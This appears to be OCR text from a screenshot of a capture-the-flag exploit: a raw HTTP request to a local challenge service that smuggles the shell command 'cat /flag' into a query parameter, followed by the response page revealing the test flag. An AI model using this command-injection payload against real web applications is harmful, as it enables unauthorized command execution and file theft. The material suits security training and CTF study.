 GET /ip_detail/user14.gif?os=os&a=cat%20/flag HTTP/1.1
Host ? : 127.0.0.1:8081
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.183 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Cookie: session=.
eJwljjEOAjEMBP_imsJO7MS5zyDHsQUS1Z2oEH8nEsU2u7PSfOCeZ1wPONJeV9zg_lxwgDsqE7P5dJlEiJ5O04tkzb
YjYtNKtuWqWpBMBorVFsYx2mDBhYu7UlJ4MO3XzBDtuos9CK2hSLP3rIQlzZEEN4EpdTBskfcV59-GEL4_UgMvzQ.
aHXh4g.HH_RTaBH9nTKqiAAYooVAu2G1VQ
Connection: keep-alive
IP Detail
Facebook
Profile
Last Login IP
L3HCTF{test_flag}
Country:Unknown